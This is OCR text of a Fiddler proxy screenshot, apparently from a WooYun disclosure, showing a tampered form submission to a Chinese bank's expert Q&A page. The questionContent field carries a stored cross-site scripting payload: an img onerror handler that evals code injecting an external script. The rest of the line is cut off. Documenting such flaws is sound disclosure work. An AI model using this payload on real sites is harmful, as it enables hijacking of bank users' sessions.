 Replay X Resume Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online X
Web Sessions <<
Result Protocol Host URL Body Caching Content-Type Process
304 HTTP www.cebbank.com /images/gb2010/experts/tw/tw_1_1.jpg 0 sogoue...
304 HTTP www.cebbank.com /images/gb2010/experts/tw/tw_2_2.jpg 0 sogoue...
200 HTTP www.cebbank.com /checkNewRepliedQuestion.gsp?_=1347678605516&ti... 17 text/html; c... sogoue...
- HTTP www.cebbank.com /zjzx/addAskQuestion.gsp -1 sogoue...
304 HTTP www.hxb.com.cn /chinese/upload/13461544847510085.jpg 0 sogoue...
- HTTP www.cebbank.com /checkNewRepliedQuestion.gsp?_=1347678647435&ti... -1 sogoue...
Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
alert true
questionType 5786447
questionLocation
questionUser 匿名1347678364054
imagecode UAJK
questionContent 请问我昨天取钱ATM机吐的钱和扣除的余额不同怎么办?<img src=# id=x
style=display:none
onerror=eval(unescape(/var%20s%3Ddocument.createElement(%22script%22)%3Bs.src
answerModel 0
expertAdmin
verifycode UAJK
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
No Entity Body.
Transforms
Chunked Transfer-Encoding
HTTP Compression
www.wooyun.org